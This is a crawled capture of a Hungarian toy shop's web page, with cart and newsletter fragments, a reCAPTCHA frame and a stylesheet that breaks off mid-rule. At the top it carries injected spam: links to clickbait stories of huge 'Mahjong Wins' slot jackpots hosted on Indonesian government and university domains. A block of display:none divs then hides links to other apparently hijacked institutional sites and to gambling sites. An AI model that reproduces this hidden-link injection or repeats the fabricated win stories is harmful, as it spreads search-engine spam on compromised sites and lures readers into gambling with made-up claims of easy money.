<a href="https://jdih.murungrayakab.go.id/berita/gulai-kambing-racikan-para-jawara-dapur-mahjong-wins.html" rel="dofollow">GULAI KAMBING PRESTO TULANG LUNAK: RACIKAN RAHASIA PARA JAWARA DAPUR MAHJONG WINS</a>
<a href="https://jdih.murungrayakab.go.id/berita/bambang-diguyur-490-juta-dari-mahjong-wins.html" rel="dofollow">Cuma Modal Pola Spin, Bambang Langsung Diguyur Rp490 Juta dari Mahjong Wins</a>
<a href="https://jdih.murungrayakab.go.id/berita/jalan-sunyi-petani-digital-mahjong-wins.html" rel="dofollow">Dari Cangkul ke Scatter Hitam: Jalan Sunyi Petani Digital Mahjong Wins</a>
<a href="https://eadministrasi.untirta.ac.id/berita/jono-buktikan-uang-kembalian-bisa-jadi-299-juta-di-mahjong-wins.html" rel="dofollow">Dari Warteg ke Jackpot! Jono Buktikan Uang Kembalian Bisa Jadi Rp299 Juta di Mahjong Wins</a>
<a href="https://eadministrasi.untirta.ac.id/berita/petugas-damkar-diminta-temukan-pola-jackpot-terbaru-pada-permainan-mahjong-wins-di-surabaya.html" rel="dofollow">Petugas Damkar Diminta Temukan Pola Jackpot Terbaru pada Permainan Mahjong Wins di Surabaya</a>
<a href="https://eadministrasi.untirta.ac.id/berita/pedagang-sayur-dapat-jackpot-mahjong-wins-109-juta.html" rel="dofollow">Pedagang Sayur di Tuban Mendadak Viral! Cuma Modal Rp200, Langsung Dapat Jackpot Mahjong Wins Rp109 Juta!</a>
<a href="https://eadministrasi.untirta.ac.id/berita/nunggu-pembeli-sambil-main-mahjong-wins.html" rel="dofollow">Lagi Nunggu Pembeli Sambil Main Mahjong Wins, Pedagang Baju di Tanah Abang Raup Rp249.500.000 Juta!</a>
<a href="https://eadministrasi.untirta.ac.id/berita/riset-pelajar-sma-temukan-pola-scatter-hitam-di-mahjong-wins.html" rel="dofollow">Riset Pelajar SMA Semarang Bikin Heboh! Temukan Pola Scatter Hitam di Mahjong Wins</a>
<a href="https://eadministrasi.untirta.ac.id/berita/imron-coba-peruntungan-di-mahjong-wins.html" rel="dofollow">Penghasilan Sebagai Ojol Tidak Cukup, Imron Coba Peruntungan di Mahjong Wins, Hasilnya JP Rp.34.800.000</a>
<a href="https://eadministrasi.untirta.ac.id/berita/mahjong-wins-datang-bawa-cuan.html" rel="dofollow">Mandor Bangunan Nyaris Nunggak Motor, Mahjong Wins Datang Bawa Cuan!</a>
<a href="https://eadministrasi.untirta.ac.id/berita/mancing-ikan-pakai-saldo-dana-malah-strike-scatter-hitam-mahjong-wins.html" rel="dofollow">Mancing Ikan Pakai Saldo Dana, Ehh Pak Samsuri Malah Strike Scatter Hitam Mahjong Wins 22 Juta!</a>
<a href="https://eadministrasi.untirta.ac.id/berita/hasilkan-139-juta-perhari-lewat-game-mahjong-wins.html" rel="dofollow">Pedagang Lumpia Semarang Hasilkan Rp139 Juta Perhari Lewat Game Mahjong Wins</a>
<a href="https://eadministrasi.untirta.ac.id/berita/penemuan-fosil-scatter-hitam-mahjong-wins.html" rel="dofollow">Penemuan Tak Terduga di Tengah Ladang: Bukan Fosil Dinosaurus, Tapi Scatter Hitam dari Mahjong Wins!</a>
</div>
 
  
  <!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"A weboldalunkon cookie-kat használunk, hogy a legjobb felhasználói élményt nyújthassuk.","dismiss":"Rendben","learnMore":"Bővebben","link":"https://fejlesztojatekvilag.hu/aszf-page-15/","theme":"cookieconsent.css","target":"_self"};
</script>

<!-- <script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script> -->

<script type="text/javascript" src="cookieconsent.min.js"></script>


<!-- End Cookie Consent plugin -->
<div style="display:none">
<a href="https://jdih.bphmigas.go.id/">https://jdih.bphmigas.go.id/</a>
</div>
<div style="display:none">
<a href="https://sin.cuen.fr/">https://sin.cuen.fr/</a>
</div>
<div style="display:none">
<a href="http://ies9021.mendoza.edu.ar/">http://ies9021.mendoza.edu.ar/</a>
</div>
<div style="display:none">
<a href="https://www.slot777thailand.com/">https://www.slot777thailand.com/</a>
</div>
<div style="display:none">
<a href="https://review-maxwin.kamalsanata.com/">https://review-maxwin.kamalsanata.com/</a>
</div>
<div style="display:none">
<a href="https://campusvirtual.upso.edu.ar/">https://campusvirtual.upso.edu.ar/</a>
</div>
<div style="display:none">
<a href="https://foodster.sd.zain.com/">https://foodster.sd.zain.com/</a>
</div>
<div style="display:none">
<a href="https://silatik.bontangkota.go.id/">https://silatik.bontangkota.go.id/</a>
</div>
<div style="display:none">
<a href="https://cuen.fr/">https://cuen.fr/</a>
</div>
<div style="display:none">
<a href="https://perpustakaan.bnn.go.id/">https://perpustakaan.bnn.go.id/</a>
</div>
<div style="display:none">
<a href="https://statistika.ulm.ac.id/">https://statistika.ulm.ac.id/</a>
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fejlesztojatekvilag.hu/ajax_kosar.php?lang=hu&opt=kosarbox&divid=kosarbox&style=small&sid=0.7375670872608788
body_size: 127
content:
<html lang="hu">
<head>
<meta http-equiv="Content-Language" content="hu">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Fejlesztő Játék Világ</title>
<meta name="description" content="Fejlesztő Játék Világ">
<meta name="keywords" content="Fejlesztő Játék Világ">
<META name="revisit-after" content="30 Days">
<META name="Expires" content="never">
<META name="distribution" content="Global">
<meta name="robots" content="noindex, nofollow">
<meta name="copyright" content="Nortyx Webstudio 2013">

<base href="https://fejlesztojatekvilag.hu/">

</style>

</head>

<body>
		<div id="gkCartBtn" class="header_kosar">
			<a href="https://fejlesztojatekvilag.hu/hu/kosar-page-2/?time=1765022950">
			<img alt="Kosár" src="web_pic/cart.ico" width="59" style="float: left; margin-right: 5px;"><span class="title">Kosár</span>
			<p> [ <strong>0</strong> ] termék<br>
					<span property="price">0</span>&nbsp;Ft<meta property="priceCurrency" content="Ft">
			</p>
			</a>
		</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fejlesztojatekvilag.hu/statesave.php?lang=hu&divid=ajax1&send_type=hirlevel_feliratkozas&small=1&sid=0.7053102429817728
body_size: 436
content:
<html lang="hu">
<head>
<meta http-equiv="Content-Language" content="hu">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Fejlesztő Játék Világ</title>
<meta name="description" content="Fejlesztő Játék Világ">
<meta name="keywords" content="Fejlesztő Játék Világ">
<META name="revisit-after" content="30 Days">
<META name="Expires" content="never">
<META name="distribution" content="Global">
<meta name="robots" content="noindex, nofollow">
<meta name="copyright" content="Nortyx Webstudio 2013">

<base href="https://fejlesztojatekvilag.hu/">

</head>

<body><div class="contentbox"><form method="post" id="focus-hirlevel">
		<table style="width: 100%">
		<tr>
			<td></td>
			<td><input class="input_text" name="lastname" type="text" style="width: 140px" value="" placeholder="Vezetéknév"></td>
		</tr>
		<tr>
			<td></td>
			<td><input class="input_text" name="firstname" type="text" style="width: 140px" value="" placeholder="Keresztnév"></td>
		</tr>
		<tr>
			<td></td>
			<td><input class="input_text" name="email" type="text" style="width: 140px" value="" placeholder="E-mail Kérjük Ne használjon HOTMAIL-es címet!"></td>
		</tr>
		
		<tr>
			<td></td>
			<td>
			 
		<label><input name="GDPR_1" type="checkbox" value="1" > Hozzájárulok adataim kezeléséhez </label><br>	
		<label><input name="GDPR_2" type="checkbox" value="1" > Hozzájárulok hogy marketing célú emaileket kapjak a weboldal üzemeltetőjétől</label>
			</td>
		</tr>
		
		<tr>
			<td>&nbsp;</td>
			<td class="center">			
			<input class="input_button color_blue" name="submit" id="submit_0.28181000 1765022950" type="button" value="Kérem az INGYENES e-könyvet!" 
				onclick="document.getElementById('submit_0.28181000 1765022950').value='Folyamatban...'; new ajaxObj('https://fejlesztojatekvilag.hu//statesave.php', 'ajax1', 'Loading! Please wait...', 'lang=hu&small=1&divid=ajax1&submit=submit&send_type=hirlevel_feliratkozas&email=&#39;+encodeURIComponent(this.form.email.value)+&#39;&firstname=&#39;+encodeURIComponent(this.form.firstname.value)+&#39;&lastname=&#39;+encodeURIComponent(this.form.lastname.value)+&#39;&GDPR_1='+encodeURIComponent(this.form.GDPR_1.checked)+'&GDPR_2='+encodeURIComponent(this.form.GDPR_2.checked)+''); 
				 
				">
				</td>
		</tr>
		</table></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OzDCJTHQiZh0mZ7s-tqQeQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765022952763');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://fejlesztojatekvilag.hu/style.css?v=1638880367
body_size: 4114
content:
@font-face {
  font-family: 'cooper Black';
  font-style: normal;
  font-weight: 400;
  src: local('cooper Black'), local('cooper Black-Regular'), url(fonts/cooper_black.woff) format('woff');
}
.only_desktop {
	display: block;
}
.only_mobile {
	display: none;
}
.col-12 {
	position: relative;
	float: left;
	width: 100%;
}
.col-9 {
	position: relative;
	float: left;
	width: 75%;
}
.col-8 {
	position: relative;
	float: left;
	width: 67%;
}
.col-6 {
	position: relative;
	float: left;
	width: 50%;
}
.col-4 {
	position: relative;
	float: left;
	width: 33%;
}
.col-3 {
	position: relative;
	float: left;
	width: 25%;
}
.gray_bg {
	background-color: #f0f0f0
}

.mobil-col-6 {
	position: relative;
	width: 100%;
}


body {
	background-position: 0px 0px;
	padding: 0px;
	margin: 0px;
	height: 100%;
	color: #000000;
	font-family: Tahoma, Arial, Helvetica, sans-serif;
	font-size: 16px;
	background-color: #FFFFFF ;
	/*background-color: #fffd69;
	background-image: url('web_pic/bg_body.jpg');
	background-repeat: repeat-x;*/
	line-height: 150%;
}
table {
	padding: 0;
	margin: 0;
}
h1{
	color: #2a76d8;
	font-size: 1.5em;
	font-weight: normal;
	line-height: 130%;
	/*text-transform: uppercase;*/
}

h2 {
	color: #2a76d8;
	font-size: 1.5em;
	font-weight: normal;
	text-transform: none;
	
}
h3 {
	color: #2a76d8;
	font-size: 1em;
	font-weight: normal;
	padding: 0px 0px 0px 0px;
	margin: 0;
	text-align: center;
}
.h3_small {
	font-size: 0.875em;
	color: #009900;
}
.h3_small2 {
	font-size: 0.84em;
	text-align: left;
}
h4 {
	color: #2a76d8;
	font-size: 0.875em;
	font-weight: normal;
	padding: 0px 0px 0px 0px;
	margin: 0;
}

.kozep h4{
	color: #2a76d8;
	font-size: 1.5em;
	font-weight: normal;
	line-height: 130%;
	padding: 10px 0px 10px 0px;
	margin: auto;
	/*text-transform: uppercase;*/
}
#velemenyek h3 {
	color: #00000;
	font-size: 1.5em;
	font-weight: normal;
	text-transform: none;
	text-align: left;
	padding: 10px 0;
}

td {
	vertical-align: top;
}
p {
	font-size: 0.875em;
}
a {
	text-decoration: none;
	color: #2a76d8;
}
a:hover {
	color: #0099cc;
	cursor: pointer;
}
.center {
	text-align: center;
}
.right {
	text-align: right;
}
.price {
	font-size: 24px;
	color: #ff6600;
	padding-left: 5px;
}
.price_small {
	font-size: 16px;
	color: #ff6600;
	font-weight: bold;
}
.price_orig {
	font-size:24px;
	text-decoration: line-through;
}
.price_orig_small{
	font-size: 12px;
	text-decoration: line-through;
}

.termeklista {
	border-radius: 10px;
	border: 1px solid #dcdcdc;
	float: left;
	width: calc(25% - 23px);
	margin: 0px 10px 20px 0;
	padding: 5px;
	background-color: #ffffff;
	-webkit-transition: -webkit-transform 0.5s ease;
	-moz-transition: -moz-transform 0.5s ease;
	-ms-transform: -moz-transform 0.5s ease;
	-o-transform: -moz-transform 0.5s ease;
	transition: transform 0.5s ease;
}
.termeklista hr{
	border-top: solid 1px #dcdcdc;
	height: 0px;
	margin-bootm: 5px;
}
.termeklista:hover{
	background-color: #F3F3F3;
	-webkit-transform: scale(1.06);
	-moz-transform: scale(1.06);
	-ms-transform: scale(1.06);
	-o-transform: scale(1.06);
	transform: scale(1.06);
}
.bg {
	position: relative;
	width: 100%;
	height: 100%;
	/*background-image: url('web_pic/bg_pattern.png');*/
	background-image: url('web_pic/WEBLAP_hatter_karacsony_2021.png');
	background-repeat: repeat;
	/*background-position: center top;*/
	background-position: 0 -55px;
}
.main_container {
	background: #ffffff;
	box-shadow: 2px 0 2px rgba(0, 0, 0, 0.15);

	/*border-top-right-radius: 20px;
	border-top-left-radius: 20px;
	background-color: #f6f6f6;*/
	position: relative;
	
	margin: 0 auto;
	max-width: 1152px;
	width: calc(100% - 20px);
	padding: 10px;
}
#header {
	position: relative;
	/*
	border-top-right-radius: 20px;
	border-top-left-radius: 20px;
	background-color: #FF6600;
	box-shadow: inset 0px -3px 10px rgba(0,0,0,0.5);
	*/
	padding: 0px;
	max-width: 1152px;
	width: 100%;
	margin: 10px auto 0px auto;	
}
.logo {
	position: relative;
	float: left;
	max-width: 320px;
	width: 100%;
}
.logo img{
	max-width: 320px;
	width: 100%;
}
.header_center {
	position: relative;
	float: left;
	width: 622px;
	margin-left: 20px;
	text-align: center;
}
.slogan {
	color: #ffffff;
	font-size: 1.5em;
	line-height: 150%;
}
.slogan_kiemel {
	font-size: 1.3em;
	text-transform: uppercase;
	font-family: "cooper Black";
}

.header_right {
	position: relative;
	float: left;
	width: 180px;
	height: 140px;
	margin-left: 10px;
	
}

.header_kosar {
	border-radius: 10px;
	border: 4px solid #ffffff; 
	background-color: #80be09;
	padding: 10px 10px 0 10px;
	margin-top: 40px;
	cursor: pointer;
	width: 150px;
	position: fixed;
	z-index: 999;
	box-shadow: 1px 1px 5px 0 rgba(0,0,0,0.5);
}
/*
.header_kosar {
	border-radius: 5px;
	border: 2px solid rgba(0,0,0,0.8); 
	background-color:  rgba(0,0,0,0.4);
	padding: 10px 10px 0 10px;
	margin-top: 42px;
	cursor: pointer;
	width: 150px;
	position: fixed;
	z-index: 999;
}*/
.header_kosar a {
	color: #ffffff;
}
.header_kosar .title{
	text-transform: uppercase;
	font-weight: bold;
	color: #ffffff; /* #4B4B4B*/
}
.header_kosar p {
	font-size: 0.75em;
	margin-top:0px;
	line-height:120%;
}
.header_bottom {
	position: relative;
	float: left;
	width: 600px;
	margin-top: 35px;
	color: #000000;
	
}
.header_bottom a{
	color: /*#ffff33;*/ #000000;
	text-decoration: none;
}
.header_bottom a:hover{
	color: #cb0000;
}
.input_search {
	max-width: 300px;
	width: 100%;
	border-radius: 5px;
	border: 2px solid #d7d7d7;
	margin-left: 40px;
	padding-left:5px;
	height: 32px;
	position: relative;
}
.input_promo {
	max-width: 300px;
	width: 100%;
	border-radius: 5px;
	border: 3px solid #d9d9d9;
	padding-left:5px;
	height: 32px;
}
.btn_input_search{
	background-image: url('web_pic/icon_search_2.png');
	background-repeat: no-repeat;
	background-position: right center;
	position: absolute; 
	width: 34px;
	height: 34px;
	right: -7px;
	top: 2px;
	cursor: pointer;
	background-color: #FFFFFF; border: 0;
	
}
.input_text {
	border-radius: 5px;
	border: 1px solid #d7d7d7;
	padding-left:5px;
}
.input_button {
	border-radius: 5px;
	border:0;
	color: #ffffff;
	margin-top: 5px;
	padding: 5px 20px 5px 20px;
	text-align: center;
	cursor: pointer;
}
.input_button:hover{
	color: #000000;
}


.verticalLine {
	position: relative;
	float: left;
	width: 0px;
	height: 140px;
	border-right-color: #ff9900;
	border-left-color: #da5802;
	border-right-style: solid;
	border-left-style: solid;
	border-right-width: 1px;
	border-left-width: 1px;
}
#slider {
	border: 1px solid #dcdcdc;
	border-radius: 10px;
	position: relative;
	margin: 10px 0px 10px 0;
	/*width: 856px;*/
	width: calc(100%);
	float: left;
}
#slider div {
	border-radius: 10px;
}

#footer {
	position: relative;
	background-color: #dcdcdc;
	padding: 10px;
	max-width: 1132px; 
	width: calc(100% - 20px); 
	font-size: 0.75em; 
	margin-top: 10px;
}
#footer h1{
	color: #333333;
	font-size: 1.2em;
	font-weight: bold;
	line-height: 110%;
	text-align: left;
	padding: 0 0 12px 0;
	margin:0;
}
#footer p{
	margin: 3px 0px;
	padding: 0;
}
#footer a{
	text-decoration: none;
	color: #000000;
}
#footer a:hover{
	text-decoration: none;
	color: #888888;
}

#footer .input_search {
	max-width: 300px;
	width: 100% ;
	border-radius: 5px;
	border: 2px solid #d7d7d7;
	margin-left: 0px;
	margin-top: 5px;
	padding-left:5px;
	height: 28px;
	
}
.padding_10 
{
	padding: 10px;
	
}
#boxes {
	position: relative;
	margin: 10px 0; 
	/*width: 262px;*/
	width: 25%;
	float: left;
}
#boxes div.box {
	border-radius: 10px;
	padding: 10px;
	margin-bottom:  10px;
	color: #FFFFFF;
}
#boxes h1,  #boxes h1 a{
	font-size: 1em;
	padding: 0;
	margin: 0;
	text-transform: uppercase;
	color: #FFFFFF;
	font-weight: bold;
}
#boxes h1 a:hover{
	color: #ffff33;
}

#boxes h4,  #boxes h4 a{
	font-size: 1em;
	padding: 0;
	margin: 0;
	text-transform: uppercase;
	color: #FFFFFF;
	font-weight: bold;
}
#boxes h4 a:hover{
	color: #ffff33;
}

.jatekkategoriak h1, .jatekkategoriak h2 {
	font-weight: normal;
	font-size: 1em;
	padding: 0;
	margin: 0;
	text-transform: uppercase;
	color: #ffffff;
	
}
.jatekkategoriak ul {
	list-style-type: none;
	margin: 0;
	padding: 0;	
	text-transform: uppercase;
}
.jatekkategoriak > ul  > ul{
	text-transform: none;
}
.jatekkategoriak > ul> li, .jatekkategoriak > ul > ul> li  {
	padding: 3px 0px 3px 0px;
	border-bottom-style: dashed;
	border-bottom-width: 1px;
	border-bottom-color: #FFFFFF;
}

.jatekkategoriak > ul> li > a, .jatekkategoriak > ul > ul > li > a,  .jatekkategoriak .level2 li > a,  .jatekkategoriak .level3 li > a{
	color: #ffffff;
	text-decoration: none;
}
.jatekkategoriak > ul> li > a:hover, .jatekkategoriak .level2 li > a:hover , .jatekkategoriak .level3 li > a:hover {
	color: #ffff33;
	text-decoration: none;
}

.jatekkategoriak .level2 li{
	padding: 5px 0px 5px 20px;
	border-bottom-style: dashed;
	border-bottom-width: 1px;
	border-bottom-color: #FFFFFF;
}

.jatekkategoriak ul > li.last,  .jatekkategoriak .level2 li.last,  .jatekkategoriak .level3 li.last{
	border: none;
}
.jatekkategoriak .level3 li{
	padding: 5px 0px 5px 30px;
	border-bottom-style: dashed;
	border-bottom-width: 1px;
	border-bottom-color: #FFFFFF;
}

.jatekkategoriak .level4 li{
	padding: 5px 0px 5px 40px;
	border-bottom-style: dashed;
	border-bottom-width: 1px;
	border-bottom-color: #FFFFFF;
}
.jatekkategoriak > ul> li > a, .jatekkategoriak > ul > ul > li > a, .jatekkategoriak .level3 li > a,  .jatekkategoriak .level4 li > a{
	color: #ffffff;
	text-decoration: none;
}
.jatekkategoriak > ul> li > a:hover, .jatekkategoriak .level3 li > a:hover , .jatekkategoriak .level4 li > a:hover {
	color: #ffff33;
	text-decoration: none;
}


#szurok ul {
	margin: 0;
	padding: 0;
	
}
#szurok > ul> li  {
	padding: 3px 0px 3px 0px;
	border-bottom-style: dashed;
	border-bottom-width: 1px;
	border-bottom-color: #FFFFFF;
	text-transform: uppercase;
	list-style-type: none;
}
#szurok > ul> li > a,  #szurok .level2 li > a{
	color: #ffffff;
	text-decoration: none;
	cursor: pointer;
}
#szurok > ul> li > a.active,  #szurok .level2 li > a.active{
	color: #ffcc00;
	text-decoration: none;
}
#szurok > ul> li > a:hover, #szurok .level2 li > a:hover{
	color: #ffff33;
	text-decoration: none;
}

#szurok .level2 li{
	padding: 5px 0px 5px 20px;
	list-style-type: square;
	list-style-position: inside;
	
}
#szurok ul > li.last {
	border: none;
}

#szurok2 {
	border: 1px solid #dcdcdc;
	border-radius: 10px;
	position: relative;
	margin: 10px 0 10px 0; 
	/*width: 564px;*/
	width: calc(100% - 22px)  ;
	float: left;
	padding: 10px;
	color: #ffffff;
	font-size: 0.875em;
	line-height: 14px;
}
#szurok2 .label, #szurok2 .inputs{
	position: relative;
	width: 50%;
	float: left;
	padding: 2px 0;
}
.bg_megtekintett {
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px;
	background-color: #ffffff;
	margin: -10px;
	padding: 10px;
	border: solid 1px #009900;
	color: #000000;
}
.bg_megtekintett img{
	width: 75px;
	float: left;
	margin-right: 5px;
	margin-bottom: 5px;
}
.bg_toptermek {
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px;
	background-color: #ffffff;
	margin: -10px;
	padding: 10px;
	border: solid 1px #FF0000;
	color: #000000;
}
.kozep {
	position: relative;
	float: left;
	/*width: 644px;*/
	width: calc(75% - 20px); 
	padding: 0 10px;
	
}
.content {
	/*border: 1px solid #dcdcdc;
	border-radius: 10px;*/
	position: relative;
	/*margin: 10px 0 0 0; */
	/*width: 624px;*/
	width: calc(100% - 20px);
	float: left;
	
	
}
.clear {
	clear: both;
}

.color_red {
	/*background: #FF0000;*/
	background: #AB0060;
}
.color_red hr{
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-color: #C10000;
	border-bottom-color: #ff6000;
}

.color_blue {
	background: #0099cc;
}
.color_blue hr{
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-color: #0180aa;
	border-bottom-color: #00bfff;
}

.color_purple {
	background: #9933ff;
}
.color_purple hr{
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-color: #6602ca;
	border-bottom-color: #d2a5ff;
}

.color_green_dark {
	background: #009900;
}
.color_green_dark hr{
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-color: #006600;
	border-bottom-color: #00ff00;
}

.color_green_light {
	/*background: #85cc00;*/
	background: #88DDC8;
}
.color_green_light hr{
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-color: #629501;
	border-bottom-color: #a6ff00;
}

.color_orange {
	/*background: #ff6600;*/
	background: #FF6E1C;
}
.color_orange a{
	color: #ffff33;
	text-decoration: none;
}
.color_orange a:hover{
	color: #cb0000;
}

.color_orange hr{
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-color: #da5802;
	border-bottom-color: #ff9900;
}

.color_yellow {
	background: #ffcc00;
	font-size: 0.875em;
}
.color_yellow hr{
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-color: #e0b301;
	border-bottom-color: #ffea00;
}
.hr_separator {
	border-bottom-style: dashed;
	border-bottom-color: #808080;
	border-bottom-width: 1px;
	margin-top: 10px;
}
.copyright {
	float:left;
}
.nortyx {
	float:right;
	text-align: right;
}
.nortyx a{
	text-decoration: none;
	color: #000000;
}
.nortyx a:hover{
	color: #666666;
}
.phone {
	position: absolute;
	top: -50px; 
	right: 20px;
	font-family: "Cooper Black";
	font-size: 2em;
	line-height: 50px;
	color: #ffffff;
	text-shadow: 0px 3px 3px rgba(0,0,0,0.8);
	 -webkit-text-stroke: 1px black;
}
.termek_left {
	position: relative;
	width: calc(50% - 20px);
	float: left;
	padding: 10px;
	text-align: center;
}
.termek_left img {
	margin-right: 5px;
	width: 80%;
}
.termek_kiskepek{
	overflow-x: scroll;  
	width: 80%; 
	margin: 0 auto;
}
.termek_right {
	position: relative;
	width:  calc(50% - 20px);
	float: left;
	padding: 10px;
}
.termekleiras {
	padding: 10px;
	border-radius: 10px;
	font-size: 0.875em;
}
.termekleiras p {
	font-size: 1em;
	text-align: justify;
	color: #ffffff;
}
#termek_kategoriak td{
	border-bottom-style: dashed;
	border-bottom-width: 1px;
	border-bottom-color: #000000;
}
#termek_kategoriak .title{
	text-transform: uppercase;
	width: 50%;
}
.login_box {
	background-color: #FFFFFF;
	border-radius: 10px;
	padding: 5px;
	margin-bottom: 20px;
}
.box_title {
	font-weight: bold; 
}
.szuro_active {
	background-color: #ffff99;
}

.button_green {
	padding: 0px;
	font-family: arial, Helvetica, sans-serif;
	/*font-size: 15px;*/
	font-size: 13px;
	text-decoration: none;
	text-align: center; /*text-transform: uppercase;*/;
	color: #FFFFFF;
	min-width: 100px;
	height: 22px;
	line-height: 22px;
	border: 1px solid #b7b7b7;
	background-color: #00CC00;
	background-image: url('web_pic/bg_button_green.png');
	background-repeat: repeat-x;
	background-position: center;
	margin-right: auto;
	margin-left: auto;
	margin-top: 10px;
	position: relative;
}

.button_green:hover {
	color: #333333;
	background-color: #00DD00;
	
}

.hidden {
	display:none;
}
.collapse {
	border-collapse: collapse;
}
.middle {
	vertical-align: middle;
}
.tags { padding: 5px;
	/*font-style: italic;*/
	font-weight: bold;
	color: #ffffff;/*#888888;*/
	font-size: 16px;}
.tags a{
	color: #ffffff;/*#888888;*/
}
.tags a:hover{
	color: #336600;/*#888888;*/
}
.tag_image {
	border-radius: 4px; 
	background-color: #ffffff;
	/*color: #85cc00;*/
	color: #88DDC8;
	padding: 5px;
	font-size: 14px;
	width: 15px;
	text-align: center;
}

.scrollToTop{
	width: 40px; 
	height:40px;
	/*padding:10px; */
	text-align:center; 
	background: whiteSmoke;
	font-weight: bold;
	color: #444;
	text-decoration: none;
	position:fixed;
	bottom:15px;
	right:25px;
	display:none;
	background: url('web_pic/icon_totop.png') no-repeat  0 0;
	
}
.scrollToTop:hover{
	text-decoration:none;
}

.holvagyunk {
	border-top: dashed 0px #ff6600;
	border-bottom: dashed 0px #ff6600;
	margin-top: 10px;
	padding: 7px 0;
	font-size: 12px;
}

.holvagyunk a {
	font-weight: bold;
	font-style: italic;
	color: #ff6600;
	
}
.holvagyunk a.actual {
	font-weight: normal;
	font-style: italic;
	color: #666666;

}
.border_radius_10 {border-radius: 10px;}
.product_share {
	text-align: left;
	margin-top: 20px;
}
.product_share div{
	float: left;
	margin: 0;
	padding: 0;
}
::-webkit-scrollbar {
    width: 12px;
    height: 8px;
}
 
/* Track */
::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.2); 
    -webkit-border-radius: 10px;
    border-radius: 10px;
	 background: rgb(255,255,255); 
}
 
/* Handle */
::-webkit-scrollbar-thumb {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: rgba(0,0,0,0.8); 
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5); 
}
::-webkit-scrollbar-thumb:window-inactive {
	background: rgba(0,0,0,0.4); 
}
.bg_white {
	background-color: #ffffff;
}

#product_info {
	background-color: #ffffff;
	border-radius: 10px; 
	padding: 20px;
	-webkit-box-shadow: 2px 2px 10px 0px rgba(0,0,0,0.5);
	-moz-box-shadow: 2px 2px 10px 0px rgba(0,0,0,0.5);
	box-shadow: 2px 2px 10px 0px rgba(0,0,0,0.5);
	margin-top: 30px;
	background-image: url(web_pic/cart.ico);
	background-repeat: no-repeat;
	background-position: left center;
	background-size: 100px;

}
#table_szall_ktg {
	width: 100%;
	border: solid 1px #d5d5d5;
	margin: 0; 
	padding: 0;
	text-align: center;
	border-collapse: collapse;
}
#table_szall_ktg td {
	border: solid 1px #d5d5d5;
	width: 33%;
}
.top_mar_mobile {
	margin-top: 0;
}
.black {
	color: #000000;
}
.left {
	text-align: left;
}


@media all and (max-width: 1171px){ 
	.col-12,  .col-9, .col-8 , .col-6, .col-4,  .col-3 {
	width: 100%;
	}
	
	.mobil-col-6 {
	position: relative;
	float: left;
	width: 50%;
	}
	
	.only_desktop {
		display: none;
	}
	.only_mobile {
		display: block;
	}
	.mobile_header{
		position: fixed;
		top:0;
		left:0;
		height: 45px;
		z-index: 1000;
		background-color: #85cc00;
		/*width: 100%;*/
		width: 100%;
		max-width: 1023px;
	}
	.mobile_header_search {
		width: 100%;
		margin-left: 15px;
		/*position: absolute;
		float: right;
		margin-right: 15px;
		
		top: 45px;
		
		z-index: -1;*/

	}
	.mobile_header_icons{
		position: relative;
		float: right;
	}
	.mobile_header_icons ul {
		list-style-type: none;
		padding:0; 
		margin: 5px 5px 5px 5px;
		font-size: 23px;
		line-height: 32px;
	}
	.mobile_header_icons ul li {
		border-radius: 4px;
		border: solid 1px #ffffff;
		padding: 0 5px;
		float: left;
		margin-right: 5px;
	}
	.mobile_header_icons ul li a{
		color: #ffffff;
	}
	.logo{
		width: 25%;
	}
	.logo img{
		max-width: 100px;
	}
	.kozep 	{
		width: calc(100%);
		padding: 0;
		margin: 0;
		margin-top: 55px;
		/*Ez jo lesz a searc-hez*/
	}
	#slider {
		width: 100%; 
	}
	
	.termeklista {
		width: calc(50% - 35px);
		/*max-width: 500px;*/
		margin: 0px 10px 25px 0;
		padding:10px;
		
	}
	.termek_left {
		width: calc(100% - 20px);
	}
	.termek_left img {
		width: 100%;
	}
	.termek_kiskepek{
		width: 100%; 
	}
	.termek_right {
		width:  calc(100% - 20px);
	}
	.input_search {
		max-width: 100%;
		width: calc(100% - 50px) ;
		border-radius: 5px;
		border: 2px solid #d7d7d7;
		margin-left: 0px;
		margin-top: 10px;
		padding-left:5px;
		height: 28px;
		
		
	}
	.btn_input_search{
